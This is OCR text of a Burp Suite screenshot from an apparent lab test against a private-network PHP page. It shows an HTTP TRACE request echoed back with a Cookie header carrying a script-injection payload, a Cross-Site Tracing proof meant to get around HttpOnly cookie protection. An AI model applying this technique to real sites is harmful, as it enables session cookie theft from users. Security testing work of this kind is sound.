 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Response from http://172.16.180.129:80/httponly.php
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jan 2020 13:51:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 501
TRACE /httponly.php HTTP/1.1
Host: 172.16.180.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: <script>alert('xss')</script>
Connection: close
千寻瀑
? < + > Type a search term 0 matches